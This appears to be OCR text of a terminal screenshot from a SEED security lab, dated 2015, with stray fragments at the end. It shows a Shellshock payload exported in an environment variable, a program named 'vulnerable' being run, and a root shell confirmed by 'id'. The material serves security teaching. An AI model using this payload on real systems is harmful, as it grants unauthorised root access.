 File Edit View Search Terminal Help
4:16 PM Seed
[10/11/2015 16:16] seed@ubuntu:~/Desktop/Lab5$ export shellshock='() { :; }; /bin/su root'
[10/11/2015 16:16] seed@ubuntu:~/Desktop/Lab5$ ./vulnerable
[10/11/2015 16:16] root@ubuntu:/home/seed/Desktop/Lab5# id
uid=0(root) gid=0(root) groups=0(root)
[10/11/2015 16:16] root@ubuntu:/home/seed/Desktop/Lab5#
530
ubunt